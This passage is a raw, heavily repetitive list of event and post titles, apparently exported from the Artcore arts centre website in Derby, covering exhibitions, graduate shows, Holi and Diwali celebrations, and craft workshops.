Festival &#8211; In Conversation With Amo Raju","Derby Book Festival &#8211; In Conversation With Amo Raju","Derby Book Festival &#8211; In Conversation With Amo Raju","Derby Book Festival &#8211; In Conversation With Amo Raju","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Auto Draft","Artcore Gallery Re-Opening Celebration","Artcore Gallery Re-Opening Celebration","Artcore Gallery Re-Opening Celebration","Artcore Gallery Re-Opening Celebration","Artcore Gallery Re-Opening Celebration","Artcore Gallery Re-Opening Celebration","Artcore Gallery Re-Opening Celebration","Il.luminar  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Il.luminar  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Il.luminar  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Auto Draft","","","","","","","Il.luminar  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Il.luminar  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Il.luminar  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Il.luminar  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Il.luminar  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Il.luminar  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Il.luminar  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Il.luminar  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Il.luminar  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Derby Book Festival &#8211; In Conversation With Amo Raju","Derby Book Festival &#8211; In Conversation With Amo Raju","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","Il.luminar  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Il.luminar  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Il.luminar  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Il.luminar  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Il.luminar  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Il.luminar  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Il.luminar  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Il.luminar  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Il.luminar  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","Auto Draft","Interplay","Interplay","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Auto Draft","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Auto Draft","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","Auto Draft","Auto Draft","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Auto Draft","Derby City Saviours Parade","Derby City Saviours Parade","Auto Draft","Auto Draft","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","Colour The City!","Colour The City!","Colour The City!","Colour The City!","Colour The City!","Colour The City!","Colour The City!","Colour The City!","Colour The City!","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Auto Draft","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","Auto Draft","MA Show &#8211; Derby University","MA Show &#8211; Derby University","MA Show &#8211; Derby University","MA Show &#8211; Derby University","MA Show &#8211; Derby University","MA Show &#8211; Derby University","MA Show &#8211; Derby University","MA Show &#8211; Derby University","MA Show &#8211; Derby University","MA Show &#8211; Derby University","MA Show &#8211; Derby University","MA Show &#8211; Derby University","MA Show &#8211; Derby University","Auto Draft","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Auto Draft","Auto Draft","Partition Parables","Partition Parables","Partition Parables &#8211; II","Partition Parables &#8211; II","Partition Parables &#8211; II","Partition Parables &#8211; II","Auto Draft","Public Realm","Public Realm","Public Realm","Public Realm","Auto Draft","Holi Hai","Holi Hai","Public Realm","Public Realm","Partition Parables &#8211; II","Partition Parables &#8211; II","Partition Parables &#8211; II","Holi Hai","Holi Hai","Trading Together &#8211; Building Bridges","Trading Together &#8211; Building Bridges","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","MA Show &#8211; Derby University","MA Show &#8211; Derby University","MA Show &#8211; Derby University","Holi Hai!","Holi Hai!","Holi Hai!","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Partition Parables &#8211; II","Partition Parables &#8211; II","Partition Parables &#8211; II","Trading Together &#8211; Building Bridges","Trading Together &#8211; Building Bridges","Trading Together &#8211; Building Bridges","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Trading Together &#8211; Building Bridges","Trading Together &#8211; Building Bridges","Trading Together &#8211; Building Bridges","Holi Hai!","Holi Hai!","Holi Hai!","Partition Parables &#8211; II","Partition Parables &#8211; II","Partition Parables &#8211; II","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Auto Draft","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Trading Together &#8211; Building Bridges","Trading Together &#8211; Building Bridges","Trading Together &#8211; Building Bridges","Holi Hai!","Holi Hai!","Holi Hai!","Partition Parables &#8211; II","Partition Parables &#8211; II","Partition Parables &#8211; II","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","Holi Hai!","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","Holi Hai!","Colour The City!","Colour The City!","Colour The City!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Auto Draft","Artcore and FORMAT International Residency callout: Holi Hai!","Artcore and FORMAT International Residency callout: Holi Hai!","Artcore and FORMAT International Residency callout: Holi Hai!","Artcore and FORMAT International Residency callout: Holi Hai!","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","CROSSPOINT Graduate Show &#8211; Derby University","CROSSPOINT Graduate Show &#8211; Derby University","CROSSPOINT Graduate Show &#8211; Derby University","CROSSPOINT Graduate Show &#8211; Derby University","CROSSPOINT Graduate Show &#8211; Derby University","CROSSPOINT Graduate Show &#8211; Derby University","CROSSPOINT Graduate Show &#8211; Derby University","CROSSPOINT Graduate Show &#8211; Derby University","CROSSPOINT Graduate Show &#8211; Derby University","CROSSPOINT Graduate Show &#8211; Derby University","CROSSPOINT Graduate Show &#8211; Derby University","CROSSPOINT Graduate Show &#8211; Derby University","CROSSPOINT Graduate Show &#8211; Derby University","CROSSPOINT Graduate Show &#8211; Derby University","CROSSPOINT Graduate Show &#8211; Derby University","Auto Draft","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Auto Draft","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Dhamaka at Artcore","Diwali Dhamaka at Artcore","Diwali Dhamaka at Artcore","Auto Draft","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Auto Draft","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Auto Draft","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Trading Together &#8211; Building Bridges","Trading Together &#8211; Building Bridges","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Holi Hai!","Holi Hai!","Holi Hai!","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Auto Draft","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Auto Draft","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth 